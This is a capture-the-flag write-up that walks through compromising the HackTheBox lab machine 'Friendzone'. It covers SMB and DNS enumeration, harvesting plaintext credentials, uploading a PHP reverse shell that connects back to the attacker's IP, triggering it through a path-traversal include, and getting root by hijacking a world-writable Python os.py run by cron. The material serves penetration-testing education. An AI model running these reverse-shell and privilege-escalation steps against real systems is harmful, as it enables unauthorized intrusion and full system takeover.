Friendzone Writeup

Introduction :
Friendzone is an easy Linux box released back in Febuary 2019.


Friendzone is an easy Linux box released back in Febuary 2019.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → nmap -F 10.10.10.123 Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-07 09:04 CET Nmap scan report for 10.10.10.123 Host is up (0.15s latency). Not shown: 93 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 53/tcp open domain 80/tcp open http 139/tcp open netbios-ssn 443/tcp open https 445/tcp open microsoft-ds Nmap done: 1 IP address (1 host up) scanned in 6.85 seconds λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → nmap -sC -sV 10.10.10.123 -p 21,22,53,80,139,443,445 Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-07 09:05 CET Nmap scan report for 10.10.10.123 Host is up (0.036s latency). PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA) | 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA) |_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519) 53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Friend Zone Escape software 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 443/tcp open ssl/http Apache httpd 2.4.29 |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: 404 Not Found | ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO | Not valid before: 2018-10-05T21:02:30 |_Not valid after: 2018-11-04T21:02:30 |_ssl-date: TLS randomness does not represent time | tls-alpn: |_ http/1.1 445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP) Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: -39m30s, deviation: 1h09m16s, median: 28s |_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.7.6-Ubuntu) | Computer name: friendzone | NetBIOS computer name: FRIENDZONE\x00 | Domain name: \x00 | FQDN: friendzone |_ System time: 2019-12-07T10:06:20+02:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2019-12-07T08:06:20 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 28.42 seconds
Our nmap scan picked up the samba service running on both port 139 and 445. So we run the smb map command with it's -H flag in order to enumerate the shares we can work with.
λ root [ 10.10.14.48/23 ] [/home/ech0/_HTB] → smbmap -H 10.10.10.123 -p 445,139 /bin/smbmap:1036: SyntaxWarning: "is" with a literal. Did you mean "=="? if len(sys.argv) is 1: [+] Finding open SMB ports.... [!] Authentication error on 10.10.10.123
Seems like smbmap has got some problems on archlabs, but no worries, enum4linux is there to the rescue.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ]
→ enum4linux 10.10.10.123
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Dec 7 09:12:14 2019
==========================
| Target Information |
==========================
Target ........... 10.10.10.123
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 10.10.10.123 |
====================================================
Can't load /etc/samba/smb.conf - run testparm to debug it
[+] Got domain/workgroup name: WORKGROUP
============================================
| Nbtstat Information for 10.10.10.123 |
============================================
Can't load /etc/samba/smb.conf - run testparm to debug it
Looking up status of 10.10.10.123
FRIENDZONE <00> - B <ACTIVE> Workstation Service
FRIENDZONE <03> - B <ACTIVE> Messenger Service
FRIENDZONE <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
=====================================
| Session Check on 10.10.10.123 |
=====================================
[+] Server 10.10.10.123 allows sessions using username '', password ''
===========================================
| Getting domain SID for 10.10.10.123 |
===========================================
Unable to initialize messaging context
rpcclient: Can't load /etc/samba/smb.conf - run testparm to debug it
[+] Can't determine if host is part of domain or part of a workgroup
======================================
| OS information on 10.10.10.123 |
======================================
Use of uninitialized value $os_info in concatenation (.) or string at /usr/bin/enum4linux line 464.
[+] Got OS info for 10.10.10.123 from smbclient:
[+] Got OS info for 10.10.10.123 from srvinfo:
Unable to initialize messaging context
rpcclient: Can't load /etc/samba/smb.conf - run testparm to debug it
=============================
| Users on 10.10.10.123 |
=============================
Use of uninitialized value $users in print at /usr/bin/enum4linux line 874.
Use of uninitialized value $users in pattern match (m//) at /usr/bin/enum4linux line 877.
Use of uninitialized value $users in print at /usr/bin/enum4linux line 888.
Use of uninitialized value $users in pattern match (m//) at /usr/bin/enum4linux line 890.
=========================================
| Share Enumeration on 10.10.10.123 |
=========================================
Unable to initialize messaging context
smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP FRIENDZONE
[+] Attempting to map shares on 10.10.10.123
//10.10.10.123/print$ Mapping: DENIED, Listing: N/A
//10.10.10.123/Files Mapping: DENIED, Listing: N/A
//10.10.10.123/general Mapping: OK, Listing: OK
//10.10.10.123/Development Mapping: OK, Listing: OK
//10.10.10.123/IPC$ [E] Can't understand response:
Unable to initialize messaging context
smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
====================================================
| Password Policy Information for 10.10.10.123 |
====================================================
[E] Unexpected error from polenum:
Traceback (most recent call last):
File "/usr/bin/polenum", line 16, in <module>
from impacket.dcerpc.v5.rpcrt import DCERPC_v5
ImportError: No module named impacket.dcerpc.v5.rpcrt
[+] Retieved partial password policy with rpcclient:
==============================
| Groups on 10.10.10.123 |
==============================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=======================================================================
| Users on 10.10.10.123 via RID cycling (RIDS: 500-550,1000-1050) |
=======================================================================
=============================================
| Getting printer info for 10.10.10.123 |
=============================================
Unable to initialize messaging context
rpcclient: Can't load /etc/samba/smb.conf - run testparm to debug it
enum4linux complete on Sat Dec 7 09:12:20 2019
Looking at the results, we have a few ports to work with. Let's check out the shares available for us using the smbclient command.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → smbclient \\\\10.10.10.123\\general Unable to initialize messaging context smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it Enter WORKGROUP\ech0's password: Try "help" to get a list of possible commands. smb: \> ls . D 0 Wed Jan 16 21:10:51 2019 .. D 0 Wed Jan 23 22:51:02 2019 creds.txt N 57 Wed Oct 10 01:52:42 2018 9221460 blocks of size 1024. 6459232 blocks available smb: \> get creds.txt getting file \creds.txt of size 57 as creds.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec) smb: \> exit λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → mv creds.txt Friendzone/creds.txt mv: cannot move 'creds.txt' to 'Friendzone/creds.txt': No such file or directory λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → mkdir Friendzone λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → mv creds.txt Friendzone/creds.txt λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → cd Friendzone λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Friendzone ] → cat creds.txt creds for the admin THING: admin:WORKWORKHhallelujah@#
We seem to have a password to work with ! WORKWORKHhallelujah@# Now let's use nmap's smb share enumeration script.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Friendzone ] → nmap 10.10.10.123 --script smb-enum-shares Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-07 09:39 CET Nmap scan report for 10.10.10.123 Host is up (0.043s latency). Not shown: 993 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 53/tcp open domain 80/tcp open http 139/tcp open netbios-ssn 443/tcp open https 445/tcp open microsoft-ds Host script results: | smb-enum-shares: | account_used: guest | \\10.10.10.123\Development: | Type: STYPE_DISKTREE | Comment: FriendZone Samba Server Files | Users: 0 | Max Users: <unlimited> | Path: C:\etc\Development | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\10.10.10.123\Files: | Type: STYPE_DISKTREE | Comment: FriendZone Samba Server Files /etc/Files | Users: 0 | Max Users: <unlimited> | Path: C:\etc\hole | Anonymous access: <none> | Current user access: <none> | \\10.10.10.123\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (FriendZone server (Samba, Ubuntu)) | Users: 1 | Max Users: <unlimited> | Path: C:\tmp | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\10.10.10.123\general: | Type: STYPE_DISKTREE | Comment: FriendZone Samba Server Files | Users: 0 | Max Users: <unlimited> | Path: C:\etc\general | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\10.10.10.123\print$: | Type: STYPE_DISKTREE | Comment: Printer Drivers | Users: 0 | Max Users: <unlimited> | Path: C:\var\lib\samba\printers | Anonymous access: <none> |_ Current user access: <none> Nmap done: 1 IP address (1 host up) scanned in 10.82 seconds
Browsing to the 80th port, we are greeted with a simple html page with a picture. Although we are hinted towards domain name resolution at the bottom, so let's see what lies at the https port in order to see if we can enumerate the DNS part of this box a little further using the SSL certificate.



Seems like we have a hostname to work with : friendzone.red let's do a quick dns lookup using the dig command.
λ root [ 10.10.14.48/23 ] [/home/ech0/_HTB] → pacman -S blackarch/python2-dnsknife λ root [ 10.10.14.48/23 ] [/home/ech0/_HTB] → dig axfr @10.10.10.123 friendzone.red ; <<>> DiG 9.14.8 <<>> axfr @10.10.10.123 friendzone.red ; (1 server found) ;; global options: +cmd friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800 friendzone.red. 604800 IN AAAA ::1 friendzone.red. 604800 IN NS localhost. friendzone.red. 604800 IN A 127.0.0.1 administrator1.friendzone.red. 604800 IN A 127.0.0.1 hr.friendzone.red. 604800 IN A 127.0.0.1 uploads.friendzone.red. 604800 IN A 127.0.0.1 friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800 ;; Query time: 39 msec ;; SERVER: 10.10.10.123#53(10.10.10.123) ;; WHEN: Sat Dec 07 10:13:25 CET 2019 ;; XFR size: 8 records (messages 1, bytes 289)
Looking at the results, we seem to have found administrator1.friendzone.red and uploads.friendzone.red . Since HackTheBox doesn't do DNS we'll add the following line into our /etc/hosts file :
10.10.10.123 administrator1.friendzone.red uploads.friendzone.red
Browsing to the administrator1.friendzone.red URI we are greeted by a login prompt.

Using the credentials we found earlier, we are able to login :

Earlier our enum4linux scan picked up the Development SMB Share :
λ root [ 10.10.14.48/23 ] [/home/ech0/_HTB] → smbclient -H //10.10.10.123/Development
Unable to initialize messaging context
smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it
Enter WORKGROUP\ech0's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Dec 7 09:40:17 2019
.. D 0 Wed Jan 23 22:51:02 2019
This is where we will upload our reverse php shell, just pick up a quick oneliner for us to use and upload it :
<?php
echo("ECH0 WAS HERE");
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.48/9001 0>&1'");
smb: \> put ech0_rev.php putting file ech0_rev.php as \ech0_rev.php (0.9 kb/s) (average 0.9 kb/s) smb: \> ls . D 0 Sat Dec 7 10:38:01 2019 .. D 0 Wed Jan 23 22:51:02 2019 ech0_rev.php A 101 Sat Dec 7 10:38:02 2019 9221460 blocks of size 1024. 6460304 blocks available smb: \> exit λ root [ 10.10.14.48/23 ] [/home/ech0/_HTB] → nc -lvnp 9001
Once the reverse shell is uploaded, we ready our terminal with the nc command in order to catch the incoming reverse shell connection onto our 9001st port. Then we browse to our reverse php shell from within the webbrowser and see the result :
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../etc/Development/ech0_rev.php
This does not work because the URI must not end with .php ! So you need to browse to this URI :
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../etc/Development/ech0_rev
And see that our terminal catched the reverse shell connection.
λ root [ 10.10.14.48/23 ] [/home/ech0/_HTB] → nc -lvnp 9001 Connection from 10.10.10.123:58526 bash: cannot set terminal process group (556): Inappropriate ioctl for device bash: no job control in this shell www-data@FriendZone:/var/www/admin$ uname -a uname -a Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux www-data@FriendZone:/var/www/admin$ whoami whoami www-data
And that's it ! we have been able to login as www-data, now let's see if we have enough permissions to print out the user flag.
www-data@FriendZone:/var/www/admin$ cd /home cd /home www-data@FriendZone:/home$ ls ls friend www-data@FriendZone:/home$ cd friend cd friend www-data@FriendZone:/home/friend$ ls ls user.txt www-data@FriendZone:/home/friend$ cat user.txt cat user.txt a9XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag.
Now we need to escalate privileges onto the machine. To do so, let's first take a look at the mysql_data.conf file located in /var/www.
www-data@FriendZone:/home/friend$ cd /var/www cd /var/www www-data@FriendZone:/var/www$ ls ls admin friendzone friendzoneportal friendzoneportaladmin html mysql_data.conf uploads www-data@FriendZone:/var/www$ cat mysql_data.conf cat mysql_data.conf for development process this is the mysql creds for user friend db_user=friend db_pass=Agpyu12!0.213$ db_name=FZ
seems like we have credentials to work with ! friend:Agpyu12!0.213$ let's try to privesc using the su command.
www-data@FriendZone:/var/www$ su friend su friend su: must be run from a terminal www-data@FriendZone:/var/www$ which python which python /usr/bin/python
That's not a problem, we should be able to fool the system into thinking we are running commands from a TTY session, by using python's pty module.
www-data@FriendZone:/var/www$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ su friend
su friend
Password: Agpyu12!0.213$
friend@FriendZone:/var/www$ whoami
whoami
friend
Now let's take a look into the /opt directory. There seems to be an interesting folder for us to look into :
friend@FriendZone:/var/www$ cd /opt cd /opt friend@FriendZone:/opt$ ls ls server_admin friend@FriendZone:/opt$ ls -la ls -la total 12 drwxr-xr-x 3 root root 4096 Oct 6 2018 . drwxr-xr-x 22 root root 4096 Oct 5 2018 .. drwxr-xr-x 2 root root 4096 Jan 24 2019 server_admin friend@FriendZone:/opt$ cd server_admin cd server_admin friend@FriendZone:/opt/server_admin$ ls ls reporter.py friend@FriendZone:/opt/server_admin$ cat reporter.py cat reporter.py #!/usr/bin/python import os to_address = "admin1@friendzone.com" from_address = "admin2@friendzone.com" print "[+] Trying to send email to %s"%to_address #command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"''' #os.system(command) # I need to edit the script later # Sam ~ python developer friend@FriendZone:/opt/server_admin$
Seems like the python script is importing a library named "os", let's see if we can enumerate it.
friend@FriendZone:/opt/server_admin$ ls -ld /usr/lib/python2.7/os.py ls -ld /usr/lib/python2.7/os.py -rwxrwxrwx 1 root root 25910 Jan 15 2019 /usr/lib/python2.7/os.py
Whoa ! The os.py libary has got the 777 permissions, This is a serious security flaw as we're about to demonstrate :
friend@FriendZone:/opt/server_admin$ echo "system('chmod 4755 /bin/bash')" >> /usr/lib/python2.7/os.py
echo "system('chmod 4755 /bin/bash')" >> /usr/lib/python2.7/os.py
friend@FriendZone:/opt/server_admin$ ^[[A^[[A
friend@FriendZone:/opt/server_admin$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 4 2018 /bin/bash
Wait a little while for the cronjob to execute the python script, and you should see the permissions of /bin/bash changing.
friend@FriendZone:/opt/server_admin$ ^[[A ls -l /bin/bash -rwsr-xr-x 1 root root 1113504 Apr 4 2018 /bin/bash friend@FriendZone:/opt/server_admin$ /bin/bash -p /bin/bash -p bash-4.4# whoami whoami root bash-4.4# cat /root/root.txt cat /root/root.txt b0XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.
Here we can see the progress graph :